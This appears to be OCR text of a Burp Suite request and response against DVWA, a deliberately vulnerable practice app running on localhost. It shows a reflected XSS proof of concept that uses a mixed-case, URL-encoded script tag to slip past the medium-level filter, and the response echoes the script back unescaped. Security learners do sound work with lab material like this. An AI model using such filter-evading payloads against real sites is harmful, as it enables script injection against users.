 Send
Cancel
Target: http://localhost
HTTP/1
Request
Pretty Raw Hex
\n
1 GET /DVWA/vulnerabilities/xss_r/?name=%3CScript%3Ealert%281%29%3C%2Fscript%3E
HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0)
Gecko/20100101 Firefox/124.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://localhost/DVWA/vulnerabilities/xss_r/
9 Cookie: security=medium; PHPSESSID=
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15
16
0 highlights
Search
Response
Pretty Raw Hex Render
\n
69
70 <div id="main_body">
71
72
73 <div class="body_padded">
74 <h1>
Vulnerability: Reflected Cross Site Scripting (XSS)
</h1>
75
76 <div class="vulnerable_code_area">
77 <form name="XSS" action="#" method="GET">
78 <p>
79 What's your name?
80 <input type="text" name="name">
81 <input type="submit" value="Submit">
82 </p>
83
84 </form>
85 <pre>
Hello <Script>
alert(1)
</script>
</pre>
86 </div>
87
88 <h2>
More Information
</h2>
89 <ul>
90 <li>
<a href="https://owasp.org/www-community/attacks/xss/" target=
"_blank">
https://owasp.org/www-community/attacks/xss/
</a>
</li>
91 <li>
<a href="
https://owasp.org/www-community/xss-filter-evasion-cheatsheet"
Search
0 highlights
Inspector
Notes